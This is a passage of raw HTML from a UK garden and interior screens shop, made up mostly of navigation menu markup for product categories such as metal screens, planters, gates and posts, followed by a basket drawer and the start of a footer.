                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
